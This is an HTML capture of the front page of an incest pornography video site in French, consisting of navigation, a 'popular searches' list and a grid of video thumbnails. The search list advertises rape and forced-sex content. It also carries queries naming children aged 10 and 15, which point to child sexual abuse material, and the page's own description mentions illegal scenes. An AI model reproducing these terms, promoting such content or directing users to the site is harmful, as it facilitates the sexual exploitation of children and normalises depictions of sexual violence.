

--- FILE ---
content_type: text/html
request_url: https://incesteporno.me/fr/?error0_gallery
body_size: 10656
content:
 
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inceste Porno - Site de porno incestueuse, offrant du contenu explicite pour adultes.</title>
        <meta name="description" content="Site porno offrant des scènes impliquant des liens de parenté illégaux." />
        <link rel="alternate" hreflang="fr" href="/fr/" />
 
        <link rel="canonical" href="https://incesteporno.me/fr/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/fKXgCzMxl4Oph5MVx.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Inceste<span>Porno</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Accueil</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/fr/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>PORNO POPULAIRE:</span>
                        </div>
<a href="/fr/search/bWVyZSBlbmNlaW50ZSBkZSBzb24gZmlscw/" target="_self" title="mere enceinte de son fils"><i class="la la-search"></i> mere enceinte de son fils</a> <a href="/fr/search/SW5jZXN0ZSBGYW1pbGxl/" target="_self" title="Inceste Famille"><i class="la la-search"></i> Inceste Famille</a> <a href="/fr/search/TWFtYW4gaW5jZXN0ZSBhbmFs/" target="_self" title="Maman inceste anal"><i class="la la-search"></i> Maman inceste anal</a> <a href="/fr/search/cG9ybm8gYWZyaWNhaW4gbWVyZSBlIGZpbHM/" target="_self" title="porno africain mere e fils"><i class="la la-search"></i> porno africain mere e fils</a> <a href="/fr/search/RGFkIHJhcGVzIGNyeWluZyBkYXVnaHRlcg/" target="_self" title="Dad rapes crying daughter"><i class="la la-search"></i> Dad rapes crying daughter</a> <a href="/fr/search/amFwYW5lc2U/" target="_self" title="japanese"><i class="la la-search"></i> japanese</a> <a href="/fr/search/TW9tIGFuZCBzb24/" target="_self" title="Mom and son"><i class="la la-search"></i> Mom and son</a> <a href="/fr/search/bGUgZnJlcmUgZm9yY2Ugc2Egc29ldXIgYSBiYWlzZXI/" target="_self" title="le frere force sa soeur a baiser"><i class="la la-search"></i> le frere force sa soeur a baiser</a> <a href="/fr/search/bW9tIHNvbiByZWFsIGluY2VzdCB2aWR6/" target="_self" title="mom son real incest vidz"><i class="la la-search"></i> mom son real incest vidz</a> <a href="/fr/search/TWFtYW4gZXQgc29uIGZpbHM/" target="_self" title="Maman et son fils"><i class="la la-search"></i> Maman et son fils</a> <a href="/fr/search/cmFwZSBwb3JuIHR1YmU/" target="_self" title="rape porn tube"><i class="la la-search"></i> rape porn tube</a> <a href="/fr/search/UGVyZSBmaWxsZSBmcmVuY2g/" target="_self" title="Pere fille french"><i class="la la-search"></i> Pere fille french</a> <a href="/fr/search/Z3Jhbm55IGFuYWwgaW5jZXN0/" target="_self" title="granny anal incest"><i class="la la-search"></i> granny anal incest</a> <a href="/fr/search/UGFwYSBmaWxzIGdheQ/" target="_self" title="Papa fils gay"><i class="la la-search"></i> Papa fils gay</a> <a href="/fr/search/aW5jZXN0ZSBtZXJlIHBlcmUgaW5pdGllIGxldXIgZmlsbGU/" target="_self" title="inceste mere pere initie leur fille"><i class="la la-search"></i> inceste mere pere initie leur fille</a> <a href="/fr/search/ZWphYyBpbnRlcm5lIGRhbnMgY2Egc29ldXIgZnJlbmNo/" target="_self" title="ejac interne dans ca soeur french"><i class="la la-search"></i> ejac interne dans ca soeur french</a> <a href="/fr/search/cGV0aXRlIGZpbGxlIDEwIGFucw/" target="_self" title="petite fille 10 ans"><i class="la la-search"></i> petite fille 10 ans</a> <a href="/fr/search/cmVhbCBtb20gc29uIHNleA/" target="_self" title="real mom son sex"><i class="la la-search"></i> real mom son sex</a> <a href="/fr/search/UmVhbCBkYXVnaHRlciBhbmQgZmF0aGVy/" target="_self" title="Real daughter and father"><i class="la la-search"></i> Real daughter and father</a> <a href="/fr/search/TGEgdGFudGUgc2VkdWl0IHNvbiBuZXZldSBldCBsZSBsYWlzc2UgbGEgc29kb21pc2Vy/" target="_self" title="La tante seduit son neveu et le laisse la sodomiser"><i class="la la-search"></i> La tante seduit son neveu et le laisse la sodomiser</a> <a href="/fr/search/bGVzYmlhbg/" target="_self" title="lesbian"><i class="la la-search"></i> lesbian</a> <a href="/fr/search/U29uIHJhcGVkIG1vdGhlcg/" target="_self" title="Son raped mother"><i class="la la-search"></i> Son raped mother</a> <a href="/fr/search/SmFwYW4gbW9tIHNvbiBpbmNlc3Q/" target="_self" title="Japan mom son incest"><i class="la la-search"></i> Japan mom son incest</a> <a href="/fr/search/TWFtYW4gZmlscyBmcmVuY2g/" target="_self" title="Maman fils french"><i class="la la-search"></i> Maman fils french</a> <a href="/fr/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="la la-search"></i> Incest rape</a> <a href="/fr/search/c29uIGZ1Y2tzIGhpcyBtb3RoZXIgYW5kIHNpc3RlciBpbmNlc3Q/" target="_self" title="son fucks his mother and sister incest"><i class="la la-search"></i> son fucks his mother and sister incest</a> <a href="/fr/search/UmVhbCBpbmNlc3QgYnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Real incest brother and sister"><i class="la la-search"></i> Real incest brother and sister</a> <a href="/fr/search/c29uIGZvcmNlZCBtb20gdG8gYmUgZnVja2Vk/" target="_self" title="son forced mom to be fucked"><i class="la la-search"></i> son forced mom to be fucked</a> <a href="/fr/search/TWVyZSBldCBmaWxzIHRhYm9v/" target="_self" title="Mere et fils taboo"><i class="la la-search"></i> Mere et fils taboo</a> <a href="/fr/search/QW5hbCBmb3JjZWQ/" target="_self" title="Anal forced"><i class="la la-search"></i> Anal forced</a> <a href="/fr/search/bWFtYW4gYnJhbmxlIHNvbiBmaWxz/" target="_self" title="maman branle son fils"><i class="la la-search"></i> maman branle son fils</a> <a href="/fr/search/QXJhYmU/" target="_self" title="Arabe"><i class="la la-search"></i> Arabe</a> <a href="/fr/search/cmVhbCBpbmNlc3RlIG1vbSBzb24/" target="_self" title="real inceste mom son"><i class="la la-search"></i> real inceste mom son</a> <a href="/fr/search/ZWphY3VsZSBlbiBtb2kgcGFwYQ/" target="_self" title="ejacule en moi papa"><i class="la la-search"></i> ejacule en moi papa</a> <a href="/fr/search/UEVUSVRFIEZJTExFIDE1IEFOUyAjMSAgMTA5MQ/" target="_self" title="PETITE FILLE 15 ANS #1  1091"><i class="la la-search"></i> PETITE FILLE 15 ANS #1  1091</a> <a href="/fr/search/VGFib28gZnJlbmNoIGZhbWlseQ/" target="_self" title="Taboo french family"><i class="la la-search"></i> Taboo french family</a> <a href="/fr/search/UmVhbCBpbmNlc3QgaG9tZW1hZGU/" target="_self" title="Real incest homemade"><i class="la la-search"></i> Real incest homemade</a> <a href="/fr/search/SGlkZGVuIGNhbQ/" target="_self" title="Hidden cam"><i class="la la-search"></i> Hidden cam</a> <a href="/fr/search/SmFwb25haXM/" target="_self" title="Japonais"><i class="la la-search"></i> Japonais</a> <a href="/fr/search/bW9tIHNvbiByZWFs/" target="_self" title="mom son real"><i class="la la-search"></i> mom son real</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>Inceste Porno</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/fr/index/latest/1/" target="_self">Plus récent</a>
                        <a href="/fr/index/popular/1/" target="_self">Populaires</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637771045249/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 126945</span>
                        <span><i class="la la-clock"></i> 11:44</span>
                        <span><i class="la la-cloud-upload"></i> 5.12.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1927645874579492939/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1ac05fb5b70ed04b" src="/thumbs/939/1927645874579492939_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 27446</span>
                        <span><i class="la la-clock"></i> 0:39</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638099750021/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 549924</span>
                        <span><i class="la la-clock"></i> 14:24</span>
                        <span><i class="la la-cloud-upload"></i> 23.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637628726254/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10421b1bee" src="/thumbs/254/3824942637628726254_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 20180</span>
                        <span><i class="la la-clock"></i> 5:09</span>
                        <span><i class="la la-cloud-upload"></i> 2.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640754250254/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10fc66d20e" src="/thumbs/254/3824942640754250254_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 364184</span>
                        <span><i class="la la-clock"></i> 6:33</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/15800469723379449132/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 93337</span>
                        <span><i class="la la-clock"></i> 13:08</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852731858281356/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 12125</span>
                        <span><i class="la la-clock"></i> 2:27</span>
                        <span><i class="la la-cloud-upload"></i> 26.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637916259841/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6086</span>
                        <span><i class="la la-clock"></i> 10:17</span>
                        <span><i class="la la-cloud-upload"></i> 16.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637185438923/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1027af14cb" src="/thumbs/923/3824942637185438923_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8528</span>
                        <span><i class="la la-clock"></i> 6:00</span>
                        <span><i class="la la-cloud-upload"></i> 7.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1359520195955434349/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2202</span>
                        <span><i class="la la-clock"></i> 9:00</span>
                        <span><i class="la la-cloud-upload"></i> 18.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638200417664/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10642e6d80" src="/thumbs/664/3824942638200417664_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 45190</span>
                        <span><i class="la la-clock"></i> 6:10</span>
                        <span><i class="la la-cloud-upload"></i> 4.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/7678234053639360102/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6a8e9130d57b4e66" src="/thumbs/102/7678234053639360102_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 91</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 3.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1677633051664943102/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1748265f3bf187fe" src="/thumbs/102/1677633051664943102_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 52191</span>
                        <span><i class="la la-clock"></i> 6:08</span>
                        <span><i class="la la-cloud-upload"></i> 30.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852734410112559/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c908be2f" src="/thumbs/559/2705852734410112559_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 31649</span>
                        <span><i class="la la-clock"></i> 23:52</span>
                        <span><i class="la la-cloud-upload"></i> 2.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3953231385152140402/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="36dcb2ffeaeb3472" src="/thumbs/402/3953231385152140402_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 16613</span>
                        <span><i class="la la-clock"></i> 6:57</span>
                        <span><i class="la la-cloud-upload"></i> 11.11.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/71300408986844234/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 58825</span>
                        <span><i class="la la-clock"></i> 7:13</span>
                        <span><i class="la la-cloud-upload"></i> 30.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/6480121088423407835/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="59ee03cbf8feb0db" src="/thumbs/835/6480121088423407835_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 73</span>
                        <span><i class="la la-clock"></i> 12:01</span>
                        <span><i class="la la-cloud-upload"></i> 10.05.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640472915723/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 193992</span>
                        <span><i class="la la-clock"></i> 14:53</span>
                        <span><i class="la la-cloud-upload"></i> 20.07.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640701683653/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4091</span>
                        <span><i class="la la-clock"></i> 5:03</span>
                        <span><i class="la la-cloud-upload"></i> 4.09.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637123590895/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 40941</span>
                        <span><i class="la la-clock"></i> 19:55</span>
                        <span><i class="la la-cloud-upload"></i> 23.08.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639474659885/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9904</span>
                        <span><i class="la la-clock"></i> 2:00</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637704405024/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10469de020" src="/thumbs/24/3824942637704405024_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7220</span>
                        <span><i class="la la-clock"></i> 13:57</span>
                        <span><i class="la la-cloud-upload"></i> 24.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637358761593/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed103203c679" src="/thumbs/593/3824942637358761593_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7567</span>
                        <span><i class="la la-clock"></i> 5:09</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/6897622536014764367/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3776</span>
                        <span><i class="la la-clock"></i> 6:57</span>
                        <span><i class="la la-cloud-upload"></i> 4.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/17916724315019640615/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f8a4fdd66f597f27" src="/thumbs/615/17916724315019640615_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15499</span>
                        <span><i class="la la-clock"></i> 18:22</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/5732829207029834142/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4f8f19ca3aff619e" src="/thumbs/142/5732829207029834142_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 121</span>
                        <span><i class="la la-clock"></i> 4:04</span>
                        <span><i class="la la-cloud-upload"></i> 4.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/7516429344297309531/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="684fb8aa3629d55b" src="/thumbs/531/7516429344297309531_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 164</span>
                        <span><i class="la la-clock"></i> 7:45</span>
                        <span><i class="la la-cloud-upload"></i> 22.08.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/6467619675862660496/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="59c199d40a1ef590" src="/thumbs/496/6467619675862660496_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4538</span>
                        <span><i class="la la-clock"></i> 6:16</span>
                        <span><i class="la la-cloud-upload"></i> 7.11.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1426482547720616650/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251bf2e7aca" src="/thumbs/650/1426482547720616650_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4790</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 31.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1426482548006890798/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3928</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852731805250277/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92dc5b2e5" src="/thumbs/277/2705852731805250277_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 27289</span>
                        <span><i class="la la-clock"></i> 6:07</span>
                        <span><i class="la la-cloud-upload"></i> 26.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639088363644/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10991b687c" src="/thumbs/644/3824942639088363644_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2162</span>
                        <span><i class="la la-clock"></i> 16:30</span>
                        <span><i class="la la-cloud-upload"></i> 19.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/499071901827511642/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7620</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 9.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/5053889567649728464/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="462305c8fdd087d0" src="/thumbs/464/5053889567649728464_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 57</span>
                        <span><i class="la la-clock"></i> 6:57</span>
                        <span><i class="la la-cloud-upload"></i> 8.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639945867337/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10cc37e049" src="/thumbs/337/3824942639945867337_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 31657</span>
                        <span><i class="la la-clock"></i> 1:05</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1426482544951154639/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 397159</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 15.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
